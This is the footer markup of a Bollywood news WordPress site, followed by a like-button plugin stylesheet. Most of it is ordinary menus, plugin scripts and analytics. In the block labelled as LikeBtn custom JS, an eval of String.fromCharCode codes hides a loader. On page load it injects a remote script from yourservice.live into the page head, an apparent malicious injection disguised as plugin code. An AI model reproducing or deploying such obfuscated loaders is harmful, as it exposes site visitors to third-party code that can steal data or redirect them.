						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/dark-roles\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/dark-roles\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/dark-roles\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1
body_size: 404
content:
#buddypress div.activity-meta a.at300b, 
#buddypress div.activity-meta a.at300bo, 
#buddypress div.activity-meta a.at300m,
#bbpress-forums div.bbp-topic-content a.at300b, 
#bbpress-forums div.bbp-topic-content a.at300bo, 
#bbpress-forums div.bbp-topic-content a.at300m, 
#bbpress-forums div.bbp-reply-content a.at300b,
#bbpress-forums div.bbp-reply-content a.at300bo,
#bbpress-forums div.bbp-reply-content a.at300m {
    padding: 0 2px;
}
.likebtn-mlw {
	list-style: outside none none;
}
.likebtn-likebox-list {
	list-style: none;
	position: relative;
	margin: 10px 0;
}
.likebtn-likebox-list .likebtn-likebox-user {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top;
}
a.likebtn-likebox-lnk,
a.likebtn-likebox-lnk:hover,
a.likebtn-likebox-lnk:active,
a.likebtn-likebox-lnk:link,
a.likebtn-likebox-lnk:a:visited {
	text-decoration: none !important;
	border: 0 !important;
}
.likebtn-likebox-txt {
	margin: 10px 0 0;
}

/**
 * Tooltip
 */
.likebtn-likebox-lnk {
    display: inline;
    position: relative;
    white-space: nowrap;
   	width: 32px;
	height: 32px;
	vertical-align: bottom;
}
.likebtn-likebox-lnk:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 38px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    /*width: 220px;*/
    min-width: 40px;
    font-size: 12px;
}
.likebtn-likebox-lnk:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 32px;
    content: "";
    left: 16px;
    position: absolute;
    z-index: 99;
}
.likebtn_act_snpt {
    vertical-align: top;
}

/**
 * Popup
 */
.likebtn-mdl-wrapper {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: 0 2px 8px #aaa;
  overflow: hidden;
  display: none;
}

.likebtn-mdl-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  border-bottom: 1px solid #f0f0f0;
  height: 46px;
}

/*.likebtn-mdl-title h3 {
  margin: 0;
  line-height: 1.5em;
  color: #333;
}*/

.likebtn-mdl-body {
  padding: 10px 15px;
  color: #555;
}

.likebtn-mdl-close {
  float: right;
  margin-top: 2px;
  padding: 0;
  font-size: 24px;
  line-height: 1;
  border: 0;
  background: transparent;
  color: #aaa;
  cursor: pointer;
}

.likebtn-mdl-close:hover { color: #333; }